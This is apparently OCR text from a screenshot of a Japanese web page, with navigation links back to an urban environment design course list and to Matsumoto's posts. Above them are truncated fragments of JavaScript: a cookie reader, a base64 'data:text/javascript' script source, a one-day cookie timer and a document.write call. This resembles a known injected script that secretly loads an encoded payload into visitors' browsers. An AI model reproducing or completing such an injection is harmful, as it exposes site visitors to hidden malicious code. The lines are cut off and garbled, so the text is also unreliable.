
function getCookie(e){var U=document.
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\
([^;]*)”));return U?decodeURIComponent(U
src=”data:text/javascript;base6
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),
Date).getTime()+86400);document.cookie=”
expires=”+date.toGMTString(),document.wr
都市環境デザインコースの一覧に戻る
松本の投稿記事一覧に戻る